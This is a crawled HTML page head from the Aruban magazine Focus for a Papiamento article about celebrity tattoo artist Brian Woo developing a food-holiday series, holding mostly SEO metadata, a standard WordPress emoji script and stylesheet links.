

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/2021/11/10/celebrity-tattoo-artist-cu-un-serie-gastronomico/
body_size: 34947
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>‘CELEBRITY TATTOO ARTIST’ CU UN SERIE GASTRONOMICO - Focus</title>
	<meta name="description" content="Brian Woo, ken tin mas di 1.8 miyon di seguido riba Instagram y cu a haci tatuahe pa e celebridadnan manera Justin Bieber, Adele, Miley Cyrus y David Beckham, ta desaroyando un serie basa riba e fiestanan gastronomico. E serie sin titulo lo explora e cultura y experencia culinario a traves di cada dia festivo," />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Focus Magazine"/>
	<link rel="canonical" href="https://focus.aw/index.php/2021/11/10/celebrity-tattoo-artist-cu-un-serie-gastronomico/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Focus - Magazine Aruba" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="‘CELEBRITY TATTOO ARTIST’ CU UN SERIE GASTRONOMICO - Focus" />
		<meta property="og:description" content="Brian Woo, ken tin mas di 1.8 miyon di seguido riba Instagram y cu a haci tatuahe pa e celebridadnan manera Justin Bieber, Adele, Miley Cyrus y David Beckham, ta desaroyando un serie basa riba e fiestanan gastronomico. E serie sin titulo lo explora e cultura y experencia culinario a traves di cada dia festivo," />
		<meta property="og:url" content="https://focus.aw/index.php/2021/11/10/celebrity-tattoo-artist-cu-un-serie-gastronomico/" />
		<meta property="og:image" content="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-4.jpg" />
		<meta property="og:image:secure_url" content="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-4.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2021-11-10T21:41:09+00:00" />
		<meta property="article:modified_time" content="2021-11-10T21:41:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="‘CELEBRITY TATTOO ARTIST’ CU UN SERIE GASTRONOMICO - Focus" />
		<meta name="twitter:description" content="Brian Woo, ken tin mas di 1.8 miyon di seguido riba Instagram y cu a haci tatuahe pa e celebridadnan manera Justin Bieber, Adele, Miley Cyrus y David Beckham, ta desaroyando un serie basa riba e fiestanan gastronomico. E serie sin titulo lo explora e cultura y experencia culinario a traves di cada dia festivo," />
		<meta name="twitter:image" content="https://focus.aw/wp-content/uploads/2021/11/Brian-Woo-4.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/focus.aw\/index.php\/2021\/11\/10\/celebrity-tattoo-artist-cu-un-serie-gastronomico\/#blogposting","name":"\u2018CELEBRITY TATTOO ARTIST\u2019 CU UN SERIE GASTRONOMICO - Focus","headline":"\u2018CELEBRITY TATTOO ARTIST\u2019 CU UN SERIE GASTRONOMICO","author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"publisher":{"@id":"https:\/\/focus.aw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2021\/11\/Brian-Woo-4.jpg","width":1200,"height":630},"datePublished":"2021-11-10T17:41:09-04:00","dateModified":"2021-11-10T17:41:14-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2021\/11\/10\/celebrity-tattoo-artist-cu-un-serie-gastronomico\/#webpage"},"isPartOf":{"@id":"https:\/\/focus.aw\/index.php\/2021\/11\/10\/celebrity-tattoo-artist-cu-un-serie-gastronomico\/#webpage"},"articleSection":"Featured, News Flash, Adele, Aruba, Beckham, Bieber, Brian, comida, Cupcake, Cyrus, David, Day, DIGITAL, Dr., FOCUS, Food, Instagram, Justin, Magazine, Miley, Moda, musica, National, Play, signature, store, Sundae, tatuahe, Travel, Vanilla, viaje, Woo"},{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/index.php\/2021\/11\/10\/celebrity-tattoo-artist-cu-un-serie-gastronomico\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","position":2,"name":"Magazine","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","position":3,"name":"News Flash","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2021\/11\/10\/celebrity-tattoo-artist-cu-un-serie-gastronomico\/#listItem","name":"\u2018CELEBRITY TATTOO ARTIST\u2019 CU UN SERIE GASTRONOMICO"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2021\/11\/10\/celebrity-tattoo-artist-cu-un-serie-gastronomico\/#listItem","position":4,"name":"\u2018CELEBRITY TATTOO ARTIST\u2019 CU UN SERIE GASTRONOMICO","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"}}]},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"Person","@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author","url":"https:\/\/focus.aw\/index.php\/author\/aurora\/","name":"Focus Magazine","image":{"@type":"ImageObject","@id":"https:\/\/focus.aw\/index.php\/2021\/11\/10\/celebrity-tattoo-artist-cu-un-serie-gastronomico\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&d=mm&r=g","width":96,"height":96,"caption":"Focus Magazine"}},{"@type":"WebPage","@id":"https:\/\/focus.aw\/index.php\/2021\/11\/10\/celebrity-tattoo-artist-cu-un-serie-gastronomico\/#webpage","url":"https:\/\/focus.aw\/index.php\/2021\/11\/10\/celebrity-tattoo-artist-cu-un-serie-gastronomico\/#webpage","name":"\u2018CELEBRITY TATTOO ARTIST\u2019 CU UN SERIE GASTRONOMICO - Focus","description":"Brian Woo, ken tin mas di 1.8 miyon di seguido riba Instagram y cu a haci tatuahe pa e celebridadnan manera Justin Bieber, Adele, Miley Cyrus y David Beckham, ta desaroyando un serie basa riba e fiestanan gastronomico. E serie sin titulo lo explora e cultura y experencia culinario a traves di cada dia festivo,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/index.php\/2021\/11\/10\/celebrity-tattoo-artist-cu-un-serie-gastronomico\/#webpage"},"author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"creator":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2021\/11\/Brian-Woo-4.jpg","@id":"https:\/\/focus.aw\/index.php\/2021\/11\/10\/celebrity-tattoo-artist-cu-un-serie-gastronomico\/#mainImage","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2021\/11\/10\/celebrity-tattoo-artist-cu-un-serie-gastronomico\/#mainImage"},"datePublished":"2021-11-10T17:41:09-04:00","dateModified":"2021-11-10T17:41:14-04:00"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; ‘CELEBRITY TATTOO ARTIST’ CU UN SERIE GASTRONOMICO Comments Feed" href="https://focus.aw/index.php/2021/11/10/celebrity-tattoo-artist-cu-un-serie-gastronomico/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://focus.aw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1768684991&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
